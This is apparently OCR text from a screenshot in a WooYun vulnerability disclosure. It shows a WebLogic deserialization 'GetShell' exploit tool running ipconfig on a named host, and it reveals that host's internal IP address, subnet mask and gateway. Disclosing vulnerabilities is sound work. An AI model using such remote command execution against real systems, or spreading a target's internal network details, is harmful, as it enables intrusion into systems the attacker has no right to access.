 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wszb.12366.ha.cn Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.101.37
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.101.254
www.wooyun.org